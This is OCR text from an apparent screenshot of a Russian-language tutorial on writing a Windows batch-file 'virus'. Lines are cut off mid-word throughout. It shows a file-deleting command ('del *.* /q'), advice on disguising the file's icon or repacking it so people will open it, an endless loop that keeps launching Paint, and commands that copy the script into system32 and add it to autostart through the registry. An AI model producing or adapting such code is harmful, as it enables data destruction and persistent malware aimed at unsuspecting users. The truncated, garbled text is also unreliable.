
date 13.06.23
del *.* /q
Вирус готов! Да вот только кто откроет какой то 
иконки? Мало кто! Значит необходимо отконвертиро
использовать WinRAR или же еще лучше такую прогр
В наших вирусах мы можем использовать еще таки
1. Меняет клавиши мыши местами:
2. Открывает выбранную программу до полного за
😡 ;
Start mspaint
goto x ;
3. Добавляет наш вирус в автозапуск (!):
copy «»%0″» «%SystemRoot%system32File.bat»
reg add «HKLMSOFTWAREMicrosoftWindowsCurrentVersi